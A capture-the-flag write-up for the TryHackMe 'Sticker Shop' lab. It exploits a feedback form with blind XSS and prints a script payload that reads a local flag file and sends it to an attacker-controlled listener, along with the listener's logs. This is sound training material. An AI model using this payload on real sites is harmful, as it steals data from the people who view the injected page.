The Sticker Shop - tryhackme, toxicat0r
Can you exploit the sticker shop in order to capture the flag? 
Today, I’m going to solve The The Sticker Shop easy-level challenge.
Description
Your local sticker shop has finally developed its own webpage. They do not have too much experience regarding web development, so they decided to develop and host everything on the same computer that they use for browsing the internet and looking at customer feedback. Smart move!
- Can you read the flag at
http://MACHINE_IP:8080/flag.txt?
Observations
The goal of The Sticker Shop challenge is to exploit the website and retrieve the flag. The Sticker Shop website consists of two pages:
Home Page: Features a simple interface displaying cat stickers with some basic styling.
 No immediate vulnerabilities are visible here
No immediate vulnerabilities are visible hereSubmit Feedback Page: Contains a feedback form with a
textareawhere users can submit their feedback. The form accepts data via a POST request to
The form accepts data via a POST request to /submit_feedback.
Initial Observations
At first glance, the Home Page appears harmless, with no obvious vulnerabilities. However, the /submit_feedback page could serve as a critical entry point for exploitation.
Why?
The feedback form accepts user-supplied input, making it a potential injection point for XSS attacks. If the input is not properly sanitized or validated, an attacker could inject malicious scripts, leading to:
- Blind XSS – The script triggers when an admin or user later views the stored feedback.
Exploitation
To exfiltrate the flag, I crafted the Blind XSS payload:
1
2
3
4
5
6
7
'"><script>
fetch('http://127.0.0.1:8080/flag.txt')
.then(response => response.text())
.then(data => {
fetch('http://<YOUR-IP-ADDRESS-tun0>:8000/?flag=' + encodeURIComponent(data));
});
</script>
How It Works:
- The script fetches the contents of
/flag.txtfrom the local server (127.0.0.1:8080). - Once retrieved, it sends the flag as a GET request to your listener (
YOUR-IP-ADDRESS:8000).
To intercept the flag, I set up a Python HTTP server on my machine.
1
2
python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
then i submitted the XSS payload through the feedback form.  Shortly after submission, my HTTP server captured the exfiltrated
Shortly after submission, my HTTP server captured the exfiltrated flag in an incoming GET request.
1
2
3
4
python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
"GET /?flag=THM[REDACTED] HTTP/1.1" 200 -
"GET /?flag=THM[REDACTED] HTTP/1.1" 200 -
With that, I retrieved the flag remotely,  completing The Sticker Shop.
completing The Sticker Shop.
Happy hacking !
Here are some resources: